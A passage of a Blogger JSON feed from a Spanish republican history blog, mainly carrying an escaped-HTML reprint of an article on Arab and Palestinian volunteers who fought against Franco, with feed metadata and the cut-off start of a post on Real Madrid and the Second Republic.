href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/514620975811007058\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/514620975811007058?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/514620975811007058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/514620975811007058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/museo-sobre-la-escuela-de-la-ii.html","title":"Museo sobre la escuela de la II República"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjsTIC30Xe1LbwuH6JLEd9zCX2dIcynhOCHc5UlPXeuyVWCpqVGIQNS_cflPwvnfRD-jHRSILuN4-lKcVjZ48w3j1Bq9oJqVh6x_LGA2B0nlzKKziNPPg9vlmv0mhNW3N8XjMUkKMZYsplQ1GHFy-gZ_t6OlHluVTyP6rF9UREyBVNp8Cjo5LrZ_DnAVmV\/s72-c\/Museo%20sobre%20la%20escuela%20de%20la%20II%20Rep%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6396635290244215715"},"published":{"$t":"2025-09-04T06:30:00.017+02:00"},"updated":{"$t":"2025-09-04T11:29:32.997+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Los árabes antifascistas que lucharon contra Franco "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOp4hb05ZIz7dMzNXb7QzWL_igRhE7Z621J1e_R8y-CgaPp8AOO2jsFPd_GPuzKvzFJG4EzagZfMczKH9aDxk_EHneIzEN9x3dykXynCz1RdLWz-Zo2ndgqwenV4xT_wXd-fY73efjy37YnUu6s7PjU6FF67foMQ0kyR6mhhlGCoCFKyUaUplLTxO0Gtv\/s1920\/Los%20%C3%A1rabes%20antifascistas%20que%20lucharon%20contra%20Franco.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOp4hb05ZIz7dMzNXb7QzWL_igRhE7Z621J1e_R8y-CgaPp8AOO2jsFPd_GPuzKvzFJG4EzagZfMczKH9aDxk_EHneIzEN9x3dykXynCz1RdLWz-Zo2ndgqwenV4xT_wXd-fY73efjy37YnUu6s7PjU6FF67foMQ0kyR6mhhlGCoCFKyUaUplLTxO0Gtv\/s320\/Los%20%C3%A1rabes%20antifascistas%20que%20lucharon%20contra%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos árabes antifascistas que lucharon contra Franco \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEl silencio no detiene la ocupación y el genocidio de Gaza \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003ENo todos los “moros” que cruzaron el Estrecho lo hicieron por la \ncausa franquista ni todos los nacionalismos árabes eran fascistas. Marc \nAlmodóvar y Andreu Rosés explican cómo militantes de organizaciones y \npartidos de izquierdas del mundo árabe coordinaron campañas de \nsolidaridad con la Segunda República, pasaron armas de forma \nclandestina, se unieron a las Brigadas Internacionales y denunciaron el \nuso colonialista de las unidades franquistas marroquí. También resulta \ninteresante abordar las contradicciones de los judíos palestinos, \nmovilizados por el Partido Comunista, dado que la Guerra Civil coincidió\n con la revuelta árabe del país.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003ESílvia Marimon Molas\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-0\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/moros-contra-franco-cover.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"491\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/moros-contra-franco-cover.jpg?resize=316%2C491\u0026amp;quality=89\u0026amp;ssl=1\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMohand Ameziane Sail era un anarquista argelino que luchó en la \nPrimera Guerra Mundial defendiendo a Francia. Le vigilaban porque era \n“un agitador” anticolonialista. En 1936 vino a Cataluña para unirse a \nlas milicias del POUM y luchar contra Franco. Bestani Belkacem, también \nargelino, tenía 28 años cuando acudió al frente de Aragón. Mohamed \nHammis era un campesino analfabeto, y con 43 años dejó Argelia para \nunirse a las Brigadas Internacionales. Jean-Joseph Akl era un libanés \nque también combatió la Guerra Civil Española.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENajati Sidqi era un palestino, nacido en Jerusalén, que se unió al \nPartido Comunista mientras trabajaba en Correos. En sus memorias exuda \ncierta amargura por la indiferencia y el racismo de los republicanos \nespañoles.\u0026nbsp;\u003Ca href=\"https:\/\/www.ara.cat\/cultura\/brigadistes-poetes-sastres-pintores-comunistes_1_1139356.html\"\u003ESe ha escrito y hablado mucho sobre brigadistas llegados de Estados Unidos o Europa,\u003C\/a\u003E\u0026nbsp;pero\n muy poco sobre los que llegaron de Argelia, Túnez, Marruecos, \nPalestina, Egipto, Irak, Siria o Líbano. Conocer quiénes eran y su \nrecorrido no es fácil, porque prácticamente no hay memoria ni en España \nni en sus países de origen. Los historiadores especialistas en el mundo \nárabe Andreu Rosés y Marc Almodóvar han destinado trece años a recoger \ndocumentación y testigos para escribir\u0026nbsp;\u003Ci\u003EMoros contra Franco. El antifascismo y la Guerra Civil Española en el mundo árabe\u003C\/i\u003E\u0026nbsp;(Verso).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-45540\" class=\"wp-caption\" id=\"attachment_45540\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-1\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/siqqi.jpeg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"392\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/siqqi.jpeg?resize=696%2C392\u0026amp;quality=89\u0026amp;ssl=1\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45540\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENajati Sidiq (foto: diario Público)\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45540\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAmbos autores explican cómo militantes de organizaciones y partidos \nde izquierdas del mundo árabe coordinaron campañas de solidaridad con la\n Segunda República, pasaron armas de forma clandestina, se unieron a las\n Brigadas Internacionales y denunciaron el uso colonialista de las \nunidades franquistas marroquí. “Hay muy pocos trabajos publicados y es \nuna rendija que abre todo un campo de la memoria desconocido. Quizás \nnuméricamente estos voluntarios no fueron relevantes, pero todo lo que \nsimbolizan es muy importante”, afirma Rosés. Muchas cosas se han dicho \nde la Guerra Civil, pero prácticamente siempre desde la mirada \noccidental. “No se ha explicado mucho desde la perspectiva de los países\n coloniales y era interesante hacerlo, porque estas sociedades eran \nplurales y diversas, y hubo mucho debate, precisamente porque había un \nelemento más que era el colonialismo”, añade.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos dos historiadores querían deshacer el tópico que etiqueta muchos \nnacionalismos árabes de fascistas. “Es una afirmación muy parcial. Es \ncierto que determinados nacionalismos apoyaron al fascismo, pero también\n lo es que hubo movimientos nacionalistas independentistas que se \nmanifestaron antifascistas”, afirma Almódovar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-45539\" class=\"wp-caption\" id=\"attachment_45539\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-rel=\"lightbox-image-2\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/anarquista-argelino.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"545\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/anarquista-argelino.jpg?resize=696%2C545\u0026amp;quality=89\u0026amp;ssl=1\" width=\"696\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45539\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n anarquista argelino Mohand Ameziane Sail junto a un compañero de la \nBrigada Internacional cerca de Zaragoza (foto: eldiario.es)\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-45539\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Ch5\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EIndiferencia y racismo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003Ch5\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h5\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAmbos autores, especialistas en el mundo árabe, al inicio de la \ninvestigación querían hacer un documental. “Durante siete años tuvimos \nla idea de hacer un documental y buscamos familiares y la memoria \npersonal de estos militantes. Al final lo convertimos en un libro y \nprofundizamos en él, pero ha sido un recorrido largo porque son muchos \npaíses, cada uno con sus particularidades. Hemos tenido que consultar \nmuchos archivos de sitios diferentes y estirar muchos hilos”, dice \nAlmodóvar. Ambos autores denuncian que, por parte de la Segunda \nRepública, había cierta indiferencia hacia estos voluntarios. Safer \nAbdallah era un joven argelino de 27 años que trabajaba para el servicio\n de prensa de las Brigadas Internacionales. Envió distintas peticiones \npara crear un grupo integrado por brigadistas norteafricanos. Lo \nargumentaba defendiendo que la mayoría de las nacionalidades se \nencontraban representadas en las brigadas, y que esto tenía resultados \npositivos tanto para los combatientes como desde el punto de vista \ninternacional. Además, de esta forma también se facilitaría su formación\n política. Pedía también más acciones de propaganda en el norte de \nÁfrica. La única respuesta que obtuvo fue que la propuesta sería \nexaminada y que le harían llegar las conclusiones. Najati Sidqi explica \nen sus memorias que un día, mientras paseaba por la Rambla de Barcelona,\n ​​unos milicianos le dijeron que “todos los moros están junto a \nFranco”, mientras él les intentaba explicar que había venido a España \npara defender la libertad y luchar precisamente contra Franco.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETanto Almodóvar como Rosés denuncian que el racismo impregnaba \ntambién en la prensa republicana: “Había muchos chistes en contra de los\n marroquíes, mientras que la prensa falangista destacaba la unión \nfraternal entre ambos pueblos, seguramente con un interés estratégico”. \nEn muchos artículos de la prensa republicana, por ejemplo, se retrataba \nla brutalidad de los regulares marroquíes en el campo de la batalla o se\n hablaba de su depredación y potencia sexual.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMarruecos tiene sus propias particularidades. Es seguramente uno de \nlos países de donde salieron menos voluntarios, sobre todo si se compara\n con Argelia, de donde se marchó un contingente bastante importante, \npero la situación que se vivía dentro del país era bastante compleja. \n“En Marruecos es donde se ven más claras las fisuras coloniales de la \nRepública española”, afirman los autores. En el protectorado español de \nMarruecos, el golpe militar abrió un escenario ambivalente para el \nmovimiento nacionalista marroquí. Por un lado, estaba la brutal \nrepresión franquista. Por otro lado, una nueva oportunidad para las \npeticiones nacionalistas. Las conspiraciones y los intentos de sublevar a\n la población contra los militares se multiplicaron. “Fracasaron una y \notra vez, lo que demostró que el campo republicano, por su naturaleza \ncolonialista, no lograba entender la realidad marroquí”, explican los \nautores.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch5 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca data-rel=\"lightbox-image-3\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/portada-de-estampa-24-10-36.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" data-recalc-dims=\"1\" height=\"470\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/portada-de-estampa-24-10-36.jpg?resize=337%2C470\u0026amp;quality=89\u0026amp;ssl=1\" width=\"337\" \/\u003E\u003C\/a\u003E\u003Ca data-rel=\"lightbox-image-4\" data-rl_caption=\"\" data-rl_title=\"\" href=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/estampa-interior.jpg?quality=89\u0026amp;ssl=1\" title=\"\"\u003E\u003Cimg alt=\"\" data-recalc-dims=\"1\" height=\"470\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/03\/estampa-interior.jpg?resize=313%2C470\u0026amp;quality=89\u0026amp;ssl=1\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h5\u003E\n\u003Ch5\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003Ch5\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELas contradicciones de los judíos palestinos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003Ch5\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h5\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/es.ara.cat\/cultura\/britanicos-irlanda-pusieron-practica-castigo-colectivo-palestina_1_5292365.html\"\u003EPalestina, entonces bajo mandato británico, era otra realidad\u003C\/a\u003E.\n La Guerra Civil coincidió con la revuelta árabe del país. La mayoría de\n árabes y judíos que vinieron a luchar pertenecían al Partido Comunista,\n y los judíos sufrían las contradicciones entre la realidad que vivían \nen sus barrios y las órdenes del Partido Comunista. Un ejemplo es la \nhistoria de Mordejai Milman, que murió de un disparo en la cabeza \nmientras su batallón intentaba hacer suyo el cementerio de Gandesa en \nagosto de 1938. Milman, tal y como cuentan Almodóvar y Rosés en el \nlibro, había nacido en 1910 en Uman, una pequeña ciudad de Ucrania. \nJunto con su madre y sus hermanos, tuvieron que huir después de que su \npadre fuera víctima de los pogromos antijudíos, que en Ucrania dejaron \nentre 30.000 y 60.000 víctimas. La familia se instaló en Tel Aviv, donde\n en 1921 el 99,2% de la población era judía.\u0026nbsp;\u003Ca href=\"https:\/\/es.ara.cat\/cultura\/leer\/solucion-posible-cuenta-palestinos_128_5043675.html\"\u003EEra, por tanto, una ciudad donde el proyecto sionista avanzaba con fuerza.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“En los primeros años 30 muchos judíos formaban parte del Partido \nComunista, no tanto por la creencia explícita en el ideario comunista \ncomo porque eran contrarios al sionismo, consideraban que representaba \nlas aspiraciones de la burguesía judía y era un peón más del \nimperialismo británico”, destacan los autores. El Partido Comunista \nPalestino era profundamente antisionista. Muchos comunistas judíos, \npues, estaban atrapados entre dos realidades y la Guerra Civil fue \ntambién una forma de poner distancia con los problemas que vivían en su \npaís. Como Palestina, en ese momento muchos países árabes vivían \nmomentos primordiales que decidirían su futuro. “Hemos intentado ayudar a\n hacer entender un poco más tanto la Guerra Civil como la realidad del \nmundo colonial y el papel que desempeñaron los movimientos \nantifascistas”, señalan los autores.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"https:\/\/es.ara.cat\/cultura\/memoria-historica\/arabes-antifascistas-lucharon-franco_130_5316456.html\" target=\"_blank\"\u003EAra 15 de marzo de 2025\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPortada:\u003C\/b\u003E manifestación a favor de la República española en Túnez, en 1936 (foto: eldiario.es)\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EIlustraciones:\u003C\/b\u003E Conversación sobre la historia\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/conversacionsobrehistoria.info\/2025\/09\/03\/los-arabes-antifascistas-que-lucharon-contra-franco\/\" target=\"_blank\"\u003Econversacionsobrehistoria.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6396635290244215715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6396635290244215715?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6396635290244215715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6396635290244215715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/los-arabes-antifascistas-que-lucharon.html","title":"Los árabes antifascistas que lucharon contra Franco "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOp4hb05ZIz7dMzNXb7QzWL_igRhE7Z621J1e_R8y-CgaPp8AOO2jsFPd_GPuzKvzFJG4EzagZfMczKH9aDxk_EHneIzEN9x3dykXynCz1RdLWz-Zo2ndgqwenV4xT_wXd-fY73efjy37YnUu6s7PjU6FF67foMQ0kyR6mhhlGCoCFKyUaUplLTxO0Gtv\/s72-c\/Los%20%C3%A1rabes%20antifascistas%20que%20lucharon%20contra%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7766834063950788614"},"published":{"$t":"2025-09-01T08:00:00.010+02:00"},"updated":{"$t":"2025-09-01T08:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"El Real Madrid fue un símbolo de la República"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Uh9dCnPiGf2I86jSt3FixoIOdi710AAsPy9fsFwOES7dl6sMA5mRUODVvIFqmchDRi6InhQXnaRveCNsXGILIUI5wlfbsFWAHc1lt-m9CXLn8_o4PHGhpdM6RAqJuKo6F14yDHfl7AGudyV3z2Ge5kETIu6jBhx-hYgRCadxNnm1KUtw1-XauL2DDBNT\/s1920\/El%20Real%20Madrid%20fue%20un%20s%C3%ADmbolo%20de%20la%20Rep%C3%BAblica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Uh9dCnPiGf2I86jSt3FixoIOdi710AAsPy9fsFwOES7dl6sMA5mRUODVvIFqmchDRi6InhQXnaRveCNsXGILIUI5wlfbsFWAHc1lt-m9CXLn8_o4PHGhpdM6RAqJuKo6F14yDHfl7AGudyV3z2Ge5kETIu6jBhx-hYgRCadxNnm1KUtw1-XauL2DDBNT\/s320\/El%20Real%20Madrid%20fue%20un%20s%C3%ADmbolo%20de%20la%20Rep%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl Real Madrid fue un símbolo de la República\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJorge Cappa\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon la polémica del cántico “Franco, Franco…” en honor al jugador Franco\n Mastantuono, es bueno recordar la vinculación del Real Madrid con la \nRepública\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPrimera jornada de liga. Real Madrid-Osasuna. El jugador argentino Franco Mastantuono está en la banda esperando para hacer su debut en el equipo local. En las gradas del estadio Santiago Bernabéu se empieza a escuchar el cántico “Franco, Franco…” como gesto cariñoso para recibirle. Con un apellido complicado para ser cantado es normal que se coree su nombre, como ocurre con el jugador Bellingham, al que el estadio siempre alude con su nombre: “Jude”.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 